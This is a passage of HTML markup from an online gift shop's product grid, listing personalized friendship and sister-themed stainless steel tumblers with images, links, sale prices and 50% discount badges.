      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--15782520324178__main-collection-product-grid-7128776343634"
            
          >
            <a
              href="/products/there-is-no-greater-gift-than-friendship-personalized-tumbler"
              id="CardLink-template--15782520324178__main-collection-product-grid-7128776343634"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--15782520324178__main-collection-product-grid-7128776343634 Badge-template--15782520324178__main-collection-product-grid-7128776343634"
            >
              Friendship Cheers 20oz Stainless Steel Tumbler - Personalized Drinkware (BL)
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money>$29.99</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$29.99</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money>$59.99</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge-template--15782520324178__main-collection-product-grid-7128776343634"
              class="badge badge--bottom-left color-accent-2"
            >
              50%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 12;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//makezbrightgifts.com/cdn/shop/files/20oz-friends-alcohol-the-ultimate-chaos-companion-custom-insulated-tumbler-769962.jpg?v=1762473096&width=165 165w,//makezbrightgifts.com/cdn/shop/files/20oz-friends-alcohol-the-ultimate-chaos-companion-custom-insulated-tumbler-769962.jpg?v=1762473096&width=360 360w,//makezbrightgifts.com/cdn/shop/files/20oz-friends-alcohol-the-ultimate-chaos-companion-custom-insulated-tumbler-769962.jpg?v=1762473096&width=533 533w,//makezbrightgifts.com/cdn/shop/files/20oz-friends-alcohol-the-ultimate-chaos-companion-custom-insulated-tumbler-769962.jpg?v=1762473096&width=720 720w,//makezbrightgifts.com/cdn/shop/files/20oz-friends-alcohol-the-ultimate-chaos-companion-custom-insulated-tumbler-769962.jpg?v=1762473096&width=940 940w,//makezbrightgifts.com/cdn/shop/files/20oz-friends-alcohol-the-ultimate-chaos-companion-custom-insulated-tumbler-769962.jpg?v=1762473096&width=1066 1066w,//makezbrightgifts.com/cdn/shop/files/20oz-friends-alcohol-the-ultimate-chaos-companion-custom-insulated-tumbler-769962.jpg?v=1762473096 1200w
                "
                src="//makezbrightgifts.com/cdn/shop/files/20oz-friends-alcohol-the-ultimate-chaos-companion-custom-insulated-tumbler-769962.jpg?v=1762473096&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="20oz Friends &amp; Alcohol - The Ultimate Chaos Companion - Custom Insulated Tumbler - Makezbright Gifts"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1200"
                height="1200"
                id='quick-add-template--15782520324178__main-collection-product-grid7123542409298-image'
              >
              
<img
                  srcset="//makezbrightgifts.com/cdn/shop/files/20oz-friends-alcohol-the-ultimate-chaos-companion-custom-insulated-tumbler-179230.jpg?v=1718947278&width=165 165w,//makezbrightgifts.com/cdn/shop/files/20oz-friends-alcohol-the-ultimate-chaos-companion-custom-insulated-tumbler-179230.jpg?v=1718947278&width=360 360w,//makezbrightgifts.com/cdn/shop/files/20oz-friends-alcohol-the-ultimate-chaos-companion-custom-insulated-tumbler-179230.jpg?v=1718947278&width=533 533w,//makezbrightgifts.com/cdn/shop/files/20oz-friends-alcohol-the-ultimate-chaos-companion-custom-insulated-tumbler-179230.jpg?v=1718947278&width=720 720w,//makezbrightgifts.com/cdn/shop/files/20oz-friends-alcohol-the-ultimate-chaos-companion-custom-insulated-tumbler-179230.jpg?v=1718947278&width=940 940w,//makezbrightgifts.com/cdn/shop/files/20oz-friends-alcohol-the-ultimate-chaos-companion-custom-insulated-tumbler-179230.jpg?v=1718947278&width=1066 1066w,//makezbrightgifts.com/cdn/shop/files/20oz-friends-alcohol-the-ultimate-chaos-companion-custom-insulated-tumbler-179230.jpg?v=1718947278 1200w
                  "
                  src="//makezbrightgifts.com/cdn/shop/files/20oz-friends-alcohol-the-ultimate-chaos-companion-custom-insulated-tumbler-179230.jpg?v=1718947278&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1200"
                  height="1200"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/20oz-friends-friends-alcohol-the-glue-holding-the-shitshow-together-personalized-tumbler"
                id="StandardCardNoMediaLink-template--15782520324178__main-collection-product-grid-7123542409298"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--15782520324178__main-collection-product-grid-7123542409298 NoMediaStandardBadge-template--15782520324178__main-collection-product-grid-7123542409298"
              >
                20oz Friends &amp; Alcohol - The Ultimate Chaos Companion - Custom Insulated Tumbler
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--15782520324178__main-collection-product-grid-7123542409298"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 50%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--15782520324178__main-collection-product-grid-7123542409298"
            
          >
            <a
              href="/products/20oz-friends-friends-alcohol-the-glue-holding-the-shitshow-together-personalized-tumbler"
              id="CardLink-template--15782520324178__main-collection-product-grid-7123542409298"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--15782520324178__main-collection-product-grid-7123542409298 Badge-template--15782520324178__main-collection-product-grid-7123542409298"
            >
              20oz Friends &amp; Alcohol - The Ultimate Chaos Companion - Custom Insulated Tumbler
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money>$38.99</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$38.99</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money>$77.98</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge-template--15782520324178__main-collection-product-grid-7123542409298"
              class="badge badge--bottom-left color-accent-2"
            >
              50%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 13;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//makezbrightgifts.com/cdn/shop/files/best-friends-stainless-steel-insulated-tumbler-stay-hot-or-cold-for-hours-285278.jpg?v=1762473094&width=165 165w,//makezbrightgifts.com/cdn/shop/files/best-friends-stainless-steel-insulated-tumbler-stay-hot-or-cold-for-hours-285278.jpg?v=1762473094&width=360 360w,//makezbrightgifts.com/cdn/shop/files/best-friends-stainless-steel-insulated-tumbler-stay-hot-or-cold-for-hours-285278.jpg?v=1762473094&width=533 533w,//makezbrightgifts.com/cdn/shop/files/best-friends-stainless-steel-insulated-tumbler-stay-hot-or-cold-for-hours-285278.jpg?v=1762473094&width=720 720w,//makezbrightgifts.com/cdn/shop/files/best-friends-stainless-steel-insulated-tumbler-stay-hot-or-cold-for-hours-285278.jpg?v=1762473094&width=940 940w,//makezbrightgifts.com/cdn/shop/files/best-friends-stainless-steel-insulated-tumbler-stay-hot-or-cold-for-hours-285278.jpg?v=1762473094&width=1066 1066w,//makezbrightgifts.com/cdn/shop/files/best-friends-stainless-steel-insulated-tumbler-stay-hot-or-cold-for-hours-285278.jpg?v=1762473094 1200w
                "
                src="//makezbrightgifts.com/cdn/shop/files/best-friends-stainless-steel-insulated-tumbler-stay-hot-or-cold-for-hours-285278.jpg?v=1762473094&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Best Friends Stainless Steel Insulated Tumbler - Stay Hot or Cold for Hours - Makezbright Gifts"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1200"
                height="1200"
                id='quick-add-template--15782520324178__main-collection-product-grid7123542343762-image'
              >
              
<img
                  srcset="//makezbrightgifts.com/cdn/shop/files/best-friends-stainless-steel-insulated-tumbler-stay-hot-or-cold-for-hours-479815.jpg?v=1718947351&width=165 165w,//makezbrightgifts.com/cdn/shop/files/best-friends-stainless-steel-insulated-tumbler-stay-hot-or-cold-for-hours-479815.jpg?v=1718947351&width=360 360w,//makezbrightgifts.com/cdn/shop/files/best-friends-stainless-steel-insulated-tumbler-stay-hot-or-cold-for-hours-479815.jpg?v=1718947351&width=533 533w,//makezbrightgifts.com/cdn/shop/files/best-friends-stainless-steel-insulated-tumbler-stay-hot-or-cold-for-hours-479815.jpg?v=1718947351&width=720 720w,//makezbrightgifts.com/cdn/shop/files/best-friends-stainless-steel-insulated-tumbler-stay-hot-or-cold-for-hours-479815.jpg?v=1718947351&width=940 940w,//makezbrightgifts.com/cdn/shop/files/best-friends-stainless-steel-insulated-tumbler-stay-hot-or-cold-for-hours-479815.jpg?v=1718947351&width=1066 1066w,//makezbrightgifts.com/cdn/shop/files/best-friends-stainless-steel-insulated-tumbler-stay-hot-or-cold-for-hours-479815.jpg?v=1718947351 1200w
                  "
                  src="//makezbrightgifts.com/cdn/shop/files/best-friends-stainless-steel-insulated-tumbler-stay-hot-or-cold-for-hours-479815.jpg?v=1718947351&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1200"
                  height="1200"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/20oz-friends-best-friends-its-not-we-have-in-life-but-who-we-have-in-our-life-that-matters-personalized-tumbler"
                id="StandardCardNoMediaLink-template--15782520324178__main-collection-product-grid-7123542343762"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--15782520324178__main-collection-product-grid-7123542343762 NoMediaStandardBadge-template--15782520324178__main-collection-product-grid-7123542343762"
              >
                Best Friends Stainless Steel Insulated Tumbler - Stay Hot or Cold for Hours
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--15782520324178__main-collection-product-grid-7123542343762"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 50%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--15782520324178__main-collection-product-grid-7123542343762"
            
          >
            <a
              href="/products/20oz-friends-best-friends-its-not-we-have-in-life-but-who-we-have-in-our-life-that-matters-personalized-tumbler"
              id="CardLink-template--15782520324178__main-collection-product-grid-7123542343762"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--15782520324178__main-collection-product-grid-7123542343762 Badge-template--15782520324178__main-collection-product-grid-7123542343762"
            >
              Best Friends Stainless Steel Insulated Tumbler - Stay Hot or Cold for Hours
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money>$29.99</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$29.99</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money>$59.99</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge-template--15782520324178__main-collection-product-grid-7123542343762"
              class="badge badge--bottom-left color-accent-2"
            >
              50%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 14;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//makezbrightgifts.com/cdn/shop/files/40oz-friends-the-beach-is-my-happy-place-personalized-tumbler-with-straw-667616.jpg?v=1762478953&width=165 165w,//makezbrightgifts.com/cdn/shop/files/40oz-friends-the-beach-is-my-happy-place-personalized-tumbler-with-straw-667616.jpg?v=1762478953&width=360 360w,//makezbrightgifts.com/cdn/shop/files/40oz-friends-the-beach-is-my-happy-place-personalized-tumbler-with-straw-667616.jpg?v=1762478953&width=533 533w,//makezbrightgifts.com/cdn/shop/files/40oz-friends-the-beach-is-my-happy-place-personalized-tumbler-with-straw-667616.jpg?v=1762478953&width=720 720w,//makezbrightgifts.com/cdn/shop/files/40oz-friends-the-beach-is-my-happy-place-personalized-tumbler-with-straw-667616.jpg?v=1762478953&width=940 940w,//makezbrightgifts.com/cdn/shop/files/40oz-friends-the-beach-is-my-happy-place-personalized-tumbler-with-straw-667616.jpg?v=1762478953&width=1066 1066w,//makezbrightgifts.com/cdn/shop/files/40oz-friends-the-beach-is-my-happy-place-personalized-tumbler-with-straw-667616.jpg?v=1762478953 1200w
                "
                src="//makezbrightgifts.com/cdn/shop/files/40oz-friends-the-beach-is-my-happy-place-personalized-tumbler-with-straw-667616.jpg?v=1762478953&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="40oz Friends - The Beach Is My Happy Place - Personalized Tumbler With Straw - Makezbright Gifts"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1200"
                height="1200"
                id='quick-add-template--15782520324178__main-collection-product-grid7373034782802-image'
              >
              
<img
                  srcset="//makezbrightgifts.com/cdn/shop/files/40oz-friends-the-beach-is-my-happy-place-personalized-tumbler-with-straw-262852.jpg?v=1722121489&width=165 165w,//makezbrightgifts.com/cdn/shop/files/40oz-friends-the-beach-is-my-happy-place-personalized-tumbler-with-straw-262852.jpg?v=1722121489&width=360 360w,//makezbrightgifts.com/cdn/shop/files/40oz-friends-the-beach-is-my-happy-place-personalized-tumbler-with-straw-262852.jpg?v=1722121489&width=533 533w,//makezbrightgifts.com/cdn/shop/files/40oz-friends-the-beach-is-my-happy-place-personalized-tumbler-with-straw-262852.jpg?v=1722121489&width=720 720w,//makezbrightgifts.com/cdn/shop/files/40oz-friends-the-beach-is-my-happy-place-personalized-tumbler-with-straw-262852.jpg?v=1722121489&width=940 940w,//makezbrightgifts.com/cdn/shop/files/40oz-friends-the-beach-is-my-happy-place-personalized-tumbler-with-straw-262852.jpg?v=1722121489&width=1066 1066w,//makezbrightgifts.com/cdn/shop/files/40oz-friends-the-beach-is-my-happy-place-personalized-tumbler-with-straw-262852.jpg?v=1722121489 1200w
                  "
                  src="//makezbrightgifts.com/cdn/shop/files/40oz-friends-the-beach-is-my-happy-place-personalized-tumbler-with-straw-262852.jpg?v=1722121489&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1200"
                  height="1200"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/40oz-friends-the-beach-is-my-happy-place-personalized-tumbler-with-straw"
                id="StandardCardNoMediaLink-template--15782520324178__main-collection-product-grid-7373034782802"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--15782520324178__main-collection-product-grid-7373034782802 NoMediaStandardBadge-template--15782520324178__main-collection-product-grid-7373034782802"
              >
                40oz Friends - The Beach Is My Happy Place - Personalized Tumbler With Straw
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--15782520324178__main-collection-product-grid-7373034782802"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 50%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--15782520324178__main-collection-product-grid-7373034782802"
            
          >
            <a
              href="/products/40oz-friends-the-beach-is-my-happy-place-personalized-tumbler-with-straw"
              id="CardLink-template--15782520324178__main-collection-product-grid-7373034782802"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--15782520324178__main-collection-product-grid-7373034782802 Badge-template--15782520324178__main-collection-product-grid-7373034782802"
            >
              40oz Friends - The Beach Is My Happy Place - Personalized Tumbler With Straw
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money>$29.99</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$29.99</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money>$59.99</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge-template--15782520324178__main-collection-product-grid-7373034782802"
              class="badge badge--bottom-left color-accent-2"
            >
              50%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 15;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//makezbrightgifts.com/cdn/shop/files/sisters-our-friendship-is-a-true-blessing-to-me-personalized-tumbler-294488.jpg?v=1762471589&width=165 165w,//makezbrightgifts.com/cdn/shop/files/sisters-our-friendship-is-a-true-blessing-to-me-personalized-tumbler-294488.jpg?v=1762471589&width=360 360w,//makezbrightgifts.com/cdn/shop/files/sisters-our-friendship-is-a-true-blessing-to-me-personalized-tumbler-294488.jpg?v=1762471589&width=533 533w,//makezbrightgifts.com/cdn/shop/files/sisters-our-friendship-is-a-true-blessing-to-me-personalized-tumbler-294488.jpg?v=1762471589&width=720 720w,//makezbrightgifts.com/cdn/shop/files/sisters-our-friendship-is-a-true-blessing-to-me-personalized-tumbler-294488.jpg?v=1762471589&width=940 940w,//makezbrightgifts.com/cdn/shop/files/sisters-our-friendship-is-a-true-blessing-to-me-personalized-tumbler-294488.jpg?v=1762471589&width=1066 1066w,//makezbrightgifts.com/cdn/shop/files/sisters-our-friendship-is-a-true-blessing-to-me-personalized-tumbler-294488.jpg?v=1762471589 1200w
                "
                src="//makezbrightgifts.com/cdn/shop/files/sisters-our-friendship-is-a-true-blessing-to-me-personalized-tumbler-294488.jpg?v=1762471589&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Sisters - Our Friendship Is A True Blessing To Me - Personalized Tumbler - Makezbright Gifts"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1200"
                height="1200"
                id='quick-add-template--15782520324178__main-collection-product-grid7067652292690-image'
              >
              
<img
                  srcset="//makezbrightgifts.com/cdn/shop/files/sisters-our-friendship-is-a-true-blessing-to-me-personalized-tumbler-978667.jpg?v=1718951258&width=165 165w,//makezbrightgifts.com/cdn/shop/files/sisters-our-friendship-is-a-true-blessing-to-me-personalized-tumbler-978667.jpg?v=1718951258&width=360 360w,//makezbrightgifts.com/cdn/shop/files/sisters-our-friendship-is-a-true-blessing-to-me-personalized-tumbler-978667.jpg?v=1718951258&width=533 533w,//makezbrightgifts.com/cdn/shop/files/sisters-our-friendship-is-a-true-blessing-to-me-personalized-tumbler-978667.jpg?v=1718951258&width=720 720w,//makezbrightgifts.com/cdn/shop/files/sisters-our-friendship-is-a-true-blessing-to-me-personalized-tumbler-978667.jpg?v=1718951258&width=940 940w,//makezbrightgifts.com/cdn/shop/files/sisters-our-friendship-is-a-true-blessing-to-me-personalized-tumbler-978667.jpg?v=1718951258&width=1066 1066w,//makezbrightgifts.com/cdn/shop/files/sisters-our-friendship-is-a-true-blessing-to-me-personalized-tumbler-978667.jpg?v=1718951258 1200w
                  "
                  src="//makezbrightgifts.com/cdn/shop/files/sisters-our-friendship-is-a-true-blessing-to-me-personalized-tumbler-978667.jpg?v=1718951258&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1200"
                  height="1200"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/sisters-our-friendship-is-a-true-blessing-to-me-personalized-tumbler"
                id="StandardCardNoMediaLink-template--15782520324178__main-collection-product-grid-7067652292690"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--15782520324178__main-collection-product-grid-7067652292690 NoMediaStandardBadge-template--15782520324178__main-collection-product-grid-7067652292690"
              >
                Sisters - Our Friendship Is A True Blessing To Me - Personalized Tumbler
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--15782520324178__main-collection-product-grid-7067652292690"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 50%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--15782520324178__main-collection-product-grid-7067652292690"
            
          >
            <a
              href="/products/sisters-our-friendship-is-a-true-blessing-to-me-personalized-tumbler"
              id="CardLink-template--15782520324178__main-collection-product-grid-7067652292690"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--15782520324178__main-collection-product-grid-7067652292690 Badge-template--15782520324178__main-collection-product-grid-7067652292690"
            >
              Sisters - Our Friendship Is A True Blessing To Me - Personalized Tumbler
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money>$29.99</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$29.99</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money>$59.99</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge-template--15782520324178__main-collection-product-grid-7067652292690"
              class="badge badge--bottom-left color-accent-2"
            >
              50%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 16;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//makezbrightgifts.com/cdn/shop/files/friends-heres-to-another-year-of-bonding-over-alcohol-personalized-tumbler-christmas-new-year-gift-for-besties-soul-sisters-831573.jpg?v=1762471118&width=165 165w,//makezbrightgifts.com/cdn/shop/files/friends-heres-to-another-year-of-bonding-over-alcohol-personalized-tumbler-christmas-new-year-gift-for-besties-soul-sisters-831573.jpg?v=1762471118&width=360 360w,//makezbrightgifts.com/cdn/shop/files/friends-heres-to-another-year-of-bonding-over-alcohol-personalized-tumbler-christmas-new-year-gift-for-besties-soul-sisters-831573.jpg?v=1762471118&width=533 533w,//makezbrightgifts.com/cdn/shop/files/friends-heres-to-another-year-of-bonding-over-alcohol-personalized-tumbler-christmas-new-year-gift-for-besties-soul-sisters-831573.jpg?v=1762471118&width=720 720w,//makezbrightgifts.com/cdn/shop/files/friends-heres-to-another-year-of-bonding-over-alcohol-personalized-tumbler-christmas-new-year-gift-for-besties-soul-sisters-831573.jpg?v=1762471118&width=940 940w,//makezbrightgifts.com/cdn/shop/files/friends-heres-to-another-year-of-bonding-over-alcohol-personalized-tumbler-christmas-new-year-gift-for-besties-soul-sisters-831573.jpg?v=1762471118&width=1066 1066w,//makezbrightgifts.com/cdn/shop/files/friends-heres-to-another-year-of-bonding-over-alcohol-personalized-tumbler-christmas-new-year-gift-for-besties-soul-sisters-831573.jpg?v=1762471118 1200w
                "
